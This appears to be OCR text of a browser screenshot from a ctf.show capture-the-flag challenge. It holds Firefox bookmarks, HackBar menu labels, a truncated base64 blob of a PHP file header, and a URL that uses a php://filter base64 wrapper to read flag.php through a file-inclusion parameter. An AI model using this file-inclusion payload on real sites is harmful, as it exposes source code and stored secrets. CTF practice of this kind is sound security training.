 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下 移动设备上的书
D9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZG
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
RL
https://90e4649d-d08a-472a-aab2-326252dbfff6.challenge.ctf.show/?file=php://filter/convert.base64-encode/resource=flag.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER